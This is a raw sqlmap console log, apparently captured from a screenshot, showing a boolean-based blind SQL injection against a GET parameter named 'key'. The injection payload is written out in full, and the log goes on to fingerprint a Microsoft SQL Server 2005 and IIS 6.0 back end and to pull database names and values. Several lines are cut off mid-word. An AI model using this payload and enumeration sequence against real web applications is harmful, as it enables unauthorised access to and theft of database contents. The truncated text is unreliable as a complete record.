 sqlmap identified the following injection points with a total of
sts:
---
Parameter: key (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=1%' AND 9469=9469 AND '%'='
---
[15:17:34] [INFO] testing Microsoft SQL Server
[15:17:34] [INFO] confirming Microsoft SQL Server
[15:17:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2
back-end DBMS: Microsoft SQL Server 2005
[15:17:35] [INFO] fetching database names
[15:17:35] [INFO] fetching number of databases
[15:17:35] [WARNING] running in a single-thread mode. Please cons
ption '--threads' for faster data retrieval
[15:17:35] [INFO] retrieved:
[15:17:38] [WARNING] reflective value(s) found and filtering out
12
[15:17:56] [INFO] retrieved: 2066195009
[15:19:56] [INFO] retrieved: baoxi